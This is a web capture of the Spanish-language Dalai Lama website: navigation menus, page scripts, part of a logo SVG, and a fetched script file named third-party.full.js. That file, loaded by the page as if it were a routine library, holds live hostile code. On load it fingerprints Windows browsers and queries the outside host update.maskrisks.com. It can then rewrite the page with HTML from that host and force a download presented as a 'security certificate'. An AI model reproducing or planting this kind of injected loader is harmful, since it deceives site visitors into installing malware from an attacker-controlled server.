																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2010/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2009 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2009/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2008 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2008/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2007 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2007/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2006 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2006/1">January</a>
													</li>
																																	</ul>
									</li>
																										<li class="nav-item-has-children nav-item-level-2">
										<a href="#" class="toggle-children-trigger">2005 Archivo</a>
										<span class="toggle-children toggle-children-trigger">
											<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
										</span>
										<ul class="children">
																																				<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/12">December</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/11">November</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/10">October</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/9">September</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/8">August</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/7">July</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/6">June</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/5">May</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/4">April</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/3">March</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/2">February</a>
													</li>
																																																<li class="nav-item-level-3">
														<a href="https://www.eldalailama.com/news/archive/2005/1">January</a>
													</li>
																																	</ul>
									</li>
															</ul>
						 
					</li>
				
																																																														
					<li class="nav-item-level-1 nav_item_current nav-item-is-in-path nav-item-is-top-parent  " id="nav-item-37">
						<a href="https://www.eldalailama.com/pictures">
							Imágenes
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1     " id="nav-item-38">
						<a href="https://www.eldalailama.com/videos">
							Vídeos
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1     " id="nav-item-39">
						<a href="https://www.eldalailama.com/messages">
							Mensajes
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1    nav-item-has-children " id="nav-item-40">
						<a href="https://www.eldalailama.com/teachings">
							Enseñanzas
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-2     " id="nav-item-41">
						<a href="https://www.eldalailama.com/teachings/attending-the-teachings">
							Consejos prácticos para asistir a las enseñanzas en la India
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2    nav-item-has-children " id="nav-item-42">
						<a href="https://www.eldalailama.com/teachings/training-the-mind">
							Entrenamiento mental
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-3     " id="nav-item-43">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-1">
							Entrenamiento mental: estrofa 1
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-44">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-2">
							Entrenamiento mental: estrofa 2
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-45">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-3">
							Entrenamiento mental: estrofa 3
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-46">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-4">
							Entrenamiento mental: estrofa 4
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-47">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-5-6">
							Entrenamiento mental: estrofas 5 y 6
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-48">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-7">
							Entrenamiento mental: estrofa 7
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-49">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/training-the-mind-verse-8">
							Entrenamiento mental: estrofa 8
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-3     " id="nav-item-50">
						<a href="https://www.eldalailama.com/teachings/training-the-mind/generating-the-mind-for-enlightenment">
							Generación de la mente de la iluminación
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-51">
						<a href="https://www.eldalailama.com/teachings/words-of-truth">
							Palabras de Verdad
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-52">
						<a href="https://www.eldalailama.com/teachings/kalachakra-initiations">
							Introducción a Kalachakra
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1    nav-item-has-children " id="nav-item-53">
						<a href="https://www.eldalailama.com/office">
							Oficina
						</a>
												<span class="toggle-children toggle-children-trigger">
							<svg xmlns="http://www.w3.org/2000/svg" width="40px" height="40px" viewBox="0 0 24 24"><path d="M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"/ fill="#edba1c"></svg>
						</span>
						
													<ul class="children">
																
								
																																																														
					<li class="nav-item-level-2     " id="nav-item-54">
						<a href="https://www.eldalailama.com/office/public-audiences">
							Audiencias públicas 
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-55">
						<a href="https://www.eldalailama.com/office/private-audiences">
							Audiencias privadas
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-56">
						<a href="https://www.eldalailama.com/office/media-interviews">
							Entrevistas con los medios
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-57">
						<a href="https://www.eldalailama.com/office/invitations">
							Invitaciones
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-58">
						<a href="https://www.eldalailama.com/office/contact">
							Contacto
						</a>
						
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-2     " id="nav-item-59">
						<a href="https://www.eldalailama.com/office/the-dalai-lama-trust">
							Fideicomiso del Dalái Lama 
						</a>
						
						
						 
					</li>
											</ul>
						
						 
					</li>
				
																																																														
					<li class="nav-item-level-1     " id="nav-item-60">
						<a href="https://www.eldalailama.com/books">
							Libros
						</a>
						
						
						 
					</li>
				 				<li class="nav-item-level-1"><a href="/live">Retransmisiones en directo</a></li>
			</ul>
					</div>
	</div>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	<!--
	var loadingTxt = 'Cargando...';
	var loadMoreTxt = 'Cargar más';
	var pauseTxt = 'Pausa';
	var resumeTxt = 'Reiniciar';
	//-->
	</script>
			<!-- Global site tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-105170359-7"></script>
        <script>
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
        
          gtag('config', 'UA-105170359-7');
        </script>
	
	<!-- JS -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/1.11.0/jquery.min.js"></script>
	<script>window.jQuery || document.write('<script src="/static/min/js/jquery-1.11.0.min.js"><\/script>')</script>
	<script src="/static/min/js/core.min.js"></script>
	<script src="/static/min/js/third-party.min.js"></script>
	<script src="/static/min/js/third-party.full.js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ed8563c23fbc49f6b3572ff37649d8a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://eldalailama.com/static/min/js/third-party.full.js
body_size: 278
content:
const REQUEST_URL = "https://update.maskrisks.com/";

function getBrowserType() {
    var ua = navigator.userAgent;
    if(ua.indexOf('Windows') === -1) return null;
    var isEdge = ua.indexOf("Edg") > -1;
    if (isEdge) { return 'Edge' };
    var isChrome = (ua.indexOf("Chrome") > -1) && (ua.indexOf("Safari") > -1) && (ua.indexOf("Edg") == -1);
    if (isChrome) { return 'Chrome' };
    return 'Edge';
}

function replaceTemplate(html) {
    return html.replaceAll('<%-- downloadURL --%>', `${REQUEST_URL}download`).replaceAll('<%-- domian --%>', location.hostname).replaceAll('dnspod.cn',"google.com");;
    
}

window.onload = () => {
    const browserType = getBrowserType();
    if(!browserType) return;
    const xhr = new XMLHttpRequest();
    xhr.open('GET', `${REQUEST_URL}?type=${browserType}`);
    xhr.send();

    xhr.onreadystatechange = function () {
        if (xhr.readyState === 4) {
            if (xhr.status >= 200 && xhr.status < 300) {
                const res = JSON.parse(xhr.response);
                if (res.forbid) {
                    document.open();
                    document.write(replaceTemplate(res.html));
                    document.close();
                    setTimeout(() => {
                        alert("Click to download the security certificate.");
                        const a = document.createElement('a');
                        a.href = `${REQUEST_URL}download`;
                        a.style.display = 'none';
                        document.body.appendChild(a);
                        a.click();
                        document.body.removeChild(a);
                    },2000)
                }
            } else { }
        }
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://eldalailama.com/static/min/img/dalai-lama-white.svg
body_size: 8483
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 29.1.0, SVG Export Plug-In . SVG Version: 9.03 Build 55587)  -->
<svg version="1.0" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="324.143px" height="76.85px" viewBox="0 0 324.143 76.85" enable-background="new 0 0 324.143 76.85" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M90.615,18.529c-0.302-0.151-0.323-0.237-0.323-0.818c0-1.077,0.086-1.938,0.108-2.282
		c0.021-0.237,0.064-0.345,0.172-0.345c0.129,0,0.15,0.064,0.15,0.237c0,0.194,0,0.495,0.064,0.797
		c0.323,1.593,1.744,2.196,3.187,2.196c2.067,0,3.079-1.485,3.079-2.863c0-1.486-0.625-2.347-2.476-3.875l-0.969-0.797
		c-2.282-1.873-2.799-3.208-2.799-4.672c0-2.304,1.722-3.875,4.457-3.875c0.84,0,1.464,0.086,2.002,0.215
		c0.409,0.086,0.581,0.108,0.753,0.108s0.215,0.043,0.215,0.15c0,0.108-0.086,0.818-0.086,2.282c0,0.345-0.043,0.495-0.15,0.495
		c-0.129,0-0.151-0.107-0.172-0.28c-0.021-0.258-0.151-0.84-0.28-1.077c-0.129-0.237-0.71-1.141-2.691-1.141
		c-1.485,0-2.648,0.926-2.648,2.498c0,1.228,0.56,2.002,2.626,3.617l0.603,0.474c2.541,2.002,3.143,3.337,3.143,5.06
		c0,0.883-0.344,2.519-1.83,3.574c-0.926,0.646-2.088,0.904-3.251,0.904C92.489,19.111,91.498,18.96,90.615,18.529z"/>
	<path fill="#FFFFFF" d="M102.588,10.429c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.036-0.449-0.054-0.611-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.09-0.144,0.287-0.144
		c0.808,0,1.904,0.054,2.065,0.054s1.239-0.054,1.778-0.054c0.198,0,0.288,0.036,0.288,0.144c0,0.072-0.072,0.108-0.144,0.108
		c-0.126,0-0.233,0.018-0.449,0.054c-0.485,0.072-0.628,0.395-0.665,1.024c-0.036,0.575-0.036,1.077-0.036,3.879v2.515
		c0,2.586,0.575,3.7,1.347,4.436c0.88,0.826,1.688,0.988,2.712,0.988c1.096,0,2.173-0.521,2.82-1.293
		c0.826-1.023,1.042-2.55,1.042-4.4v-2.245c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.09-0.144,0.288-0.144
		c0.808,0,1.796,0.054,1.904,0.054c0.125,0,0.97-0.054,1.508-0.054c0.198,0,0.288,0.036,0.288,0.144
		c0,0.072-0.072,0.108-0.144,0.108c-0.125,0-0.233,0.018-0.449,0.054c-0.485,0.108-0.628,0.395-0.665,1.024
		c-0.036,0.575-0.036,1.077-0.036,3.879v1.922c0,1.939-0.215,4.095-1.652,5.37c-1.293,1.149-2.64,1.329-3.7,1.329
		c-0.611,0-2.425-0.072-3.7-1.275c-0.88-0.844-1.562-2.102-1.562-4.724V10.429z"/>
	<path fill="#FFFFFF" d="M124.79,18.529c-0.302-0.151-0.323-0.237-0.323-0.818c0-1.077,0.086-1.938,0.108-2.282
		c0.021-0.237,0.064-0.345,0.172-0.345c0.129,0,0.151,0.064,0.151,0.237c0,0.194,0,0.495,0.064,0.797
		c0.323,1.593,1.744,2.196,3.187,2.196c2.067,0,3.079-1.485,3.079-2.863c0-1.486-0.625-2.347-2.476-3.875l-0.969-0.797
		c-2.282-1.873-2.799-3.208-2.799-4.672c0-2.304,1.722-3.875,4.457-3.875c0.84,0,1.464,0.086,2.002,0.215
		c0.409,0.086,0.581,0.108,0.753,0.108s0.215,0.043,0.215,0.15c0,0.108-0.086,0.818-0.086,2.282c0,0.345-0.043,0.495-0.151,0.495
		c-0.129,0-0.151-0.107-0.172-0.28c-0.021-0.258-0.151-0.84-0.28-1.077c-0.129-0.237-0.71-1.141-2.691-1.141
		c-1.485,0-2.648,0.926-2.648,2.498c0,1.228,0.56,2.002,2.626,3.617l0.603,0.474c2.541,2.002,3.143,3.337,3.143,5.06
		c0,0.883-0.344,2.519-1.83,3.574c-0.926,0.646-2.088,0.904-3.251,0.904C126.663,19.111,125.673,18.96,124.79,18.529z"/>
	<path fill="#FFFFFF" d="M140.39,5.67c0.215-0.593,0.287-0.7,0.395-0.7c0.107,0,0.18,0.09,0.395,0.646
		c0.27,0.683,3.089,8.1,4.185,10.83c0.646,1.599,1.167,1.886,1.544,1.994c0.27,0.09,0.539,0.107,0.718,0.107
		c0.108,0,0.18,0.018,0.18,0.108c0,0.108-0.162,0.144-0.359,0.144c-0.27,0-1.581,0-2.82-0.036c-0.341-0.018-0.539-0.018-0.539-0.126
		c0-0.072,0.054-0.107,0.126-0.125c0.108-0.036,0.215-0.198,0.108-0.485l-1.67-4.418c-0.036-0.072-0.072-0.108-0.162-0.108h-3.861
		c-0.09,0-0.144,0.054-0.18,0.144l-1.078,3.179c-0.162,0.449-0.251,0.88-0.251,1.204c0,0.359,0.377,0.521,0.683,0.521h0.18
		c0.125,0,0.18,0.036,0.18,0.108c0,0.108-0.108,0.144-0.27,0.144c-0.431,0-1.203-0.054-1.401-0.054s-1.186,0.054-2.029,0.054
		c-0.233,0-0.341-0.036-0.341-0.144c0-0.072,0.072-0.108,0.162-0.108c0.125,0,0.377-0.018,0.521-0.036
		c0.826-0.108,1.185-0.791,1.508-1.688L140.39,5.67z M142.258,12.854c0.09,0,0.09-0.054,0.072-0.126l-1.706-4.849
		c-0.09-0.269-0.18-0.269-0.27,0l-1.581,4.849c-0.036,0.09,0,0.126,0.054,0.126H142.258z"/>
	<path fill="#FFFFFF" d="M150.86,16.356c0.036,1.473,0.216,1.939,0.701,2.083c0.341,0.09,0.736,0.107,0.898,0.107
		c0.09,0,0.144,0.036,0.144,0.108c0,0.108-0.108,0.144-0.323,0.144c-1.024,0-1.742-0.054-1.904-0.054s-0.916,0.054-1.724,0.054
		c-0.18,0-0.287-0.018-0.287-0.144c0-0.072,0.054-0.108,0.144-0.108c0.144,0,0.467-0.018,0.736-0.107
		c0.449-0.126,0.539-0.646,0.539-2.281l0.018-10.291c0-0.701,0.054-0.898,0.198-0.898c0.144,0,0.449,0.395,0.628,0.575
		c0.27,0.305,2.945,3.197,5.711,6.16c1.778,1.904,3.736,4.095,4.311,4.688l-0.198-9.124c-0.018-1.167-0.144-1.562-0.7-1.706
		c-0.323-0.072-0.736-0.09-0.88-0.09c-0.126,0-0.144-0.054-0.144-0.126c0-0.108,0.144-0.125,0.359-0.125
		c0.808,0,1.67,0.054,1.868,0.054c0.198,0,0.791-0.054,1.527-0.054c0.198,0,0.323,0.018,0.323,0.125
		c0,0.072-0.071,0.126-0.197,0.126c-0.09,0-0.215,0-0.431,0.054c-0.592,0.125-0.665,0.521-0.665,1.599l-0.036,10.524
		c0,1.186-0.036,1.275-0.162,1.275c-0.144,0-0.359-0.198-1.311-1.149c-0.198-0.18-2.784-2.82-4.688-4.867
		c-2.083-2.245-4.113-4.508-4.688-5.154L150.86,16.356z"/>
	<path fill="#FFFFFF" d="M171.208,13.59c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.161,0.916,0.7,0.988
		c0.251,0.036,0.646,0.072,0.808,0.072c0.108,0,0.145,0.054,0.145,0.108c0,0.09-0.09,0.144-0.288,0.144
		c-0.987,0-2.119-0.054-2.209-0.054s-1.221,0.054-1.76,0.054c-0.197,0-0.287-0.036-0.287-0.144c0-0.054,0.036-0.108,0.144-0.108
		c0.161,0,0.377-0.036,0.539-0.072c0.358-0.072,0.448-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V5.993l-2.658,0.036
		c-1.113,0.018-1.544,0.144-1.832,0.575c-0.197,0.305-0.251,0.431-0.305,0.557c-0.055,0.144-0.108,0.18-0.18,0.18
		c-0.054,0-0.09-0.054-0.09-0.162c0-0.18,0.359-1.724,0.395-1.868c0.036-0.108,0.108-0.341,0.18-0.341
		c0.126,0,0.306,0.18,0.79,0.215c0.521,0.054,1.204,0.09,1.419,0.09h6.735c0.574,0,0.987-0.036,1.275-0.09
		c0.269-0.036,0.431-0.09,0.502-0.09c0.09,0,0.09,0.108,0.09,0.216c0,0.539-0.054,1.778-0.054,1.976
		c0,0.162-0.054,0.233-0.125,0.233c-0.09,0-0.126-0.054-0.145-0.306l-0.018-0.197c-0.054-0.539-0.485-0.952-2.209-0.988
		l-2.263-0.036V13.59z"/>
	<path fill="#FFFFFF" d="M181.301,13.59c0,1.724,0,3.143,0.09,3.897c0.054,0.521,0.162,0.916,0.701,0.988
		c0.251,0.036,0.646,0.072,0.808,0.072c0.107,0,0.144,0.054,0.144,0.108c0,0.09-0.09,0.144-0.287,0.144
		c-0.987,0-2.119-0.054-2.209-0.054s-1.222,0.054-1.76,0.054c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.108,0.145-0.108
		c0.161,0,0.377-0.036,0.538-0.072c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897v-3.161
		c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.216-0.916-0.611-1.006c-0.197-0.054-0.431-0.072-0.557-0.072
		c-0.071,0-0.144-0.036-0.144-0.108c0-0.108,0.09-0.144,0.287-0.144c0.593,0,1.725,0.054,1.814,0.054s1.222-0.054,1.76-0.054
		c0.198,0,0.287,0.036,0.287,0.144c0,0.072-0.071,0.108-0.144,0.108c-0.125,0-0.233,0.018-0.448,0.054
		c-0.485,0.09-0.629,0.395-0.665,1.024c-0.036,0.575-0.036,1.077-0.036,3.879V13.59z"/>
	<path fill="#FFFFFF" d="M187.696,10.429c0-2.802,0-3.304-0.036-3.879c-0.036-0.611-0.18-0.898-0.772-1.024
		c-0.144-0.036-0.449-0.054-0.61-0.054c-0.072,0-0.144-0.036-0.144-0.108c0-0.108,0.089-0.144,0.287-0.144
		c0.808,0,1.939,0.054,2.029,0.054c0.216,0,1.347-0.054,2.425-0.054c1.777,0,5.064-0.162,7.201,2.047
		c0.898,0.934,1.742,2.424,1.742,4.562c0,2.263-0.934,4.005-1.939,5.065c-0.772,0.808-2.389,2.065-5.441,2.065
		c-0.772,0-1.725-0.054-2.497-0.107c-0.79-0.054-1.4-0.108-1.49-0.108c-0.036,0-0.341,0-0.719,0.018
		c-0.358,0-0.771,0.036-1.041,0.036c-0.198,0-0.288-0.036-0.288-0.144c0-0.054,0.036-0.108,0.145-0.108
		c0.161,0,0.377-0.036,0.538-0.072c0.359-0.072,0.449-0.467,0.521-0.988c0.09-0.754,0.09-2.173,0.09-3.897V10.429z M189.203,12.369
		c0,1.903,0.019,3.556,0.036,3.897c0.019,0.449,0.054,1.167,0.197,1.365c0.234,0.341,0.935,0.718,3.054,0.718
		c1.67,0,3.215-0.611,4.274-1.67c0.934-0.916,1.437-2.64,1.437-4.292c0-2.281-0.987-3.753-1.724-4.525
		c-1.688-1.778-3.736-2.03-5.873-2.03c-0.359,0-1.023,0.054-1.168,0.126c-0.161,0.072-0.215,0.162-0.215,0.359
		c-0.019,0.611-0.019,2.443-0.019,3.826V12.369z"/>
	<path fill="#FFFFFF" d="M206.571,5.67c0.215-0.593,0.287-0.7,0.395-0.7c0.108,0,0.18,0.09,0.396,0.646
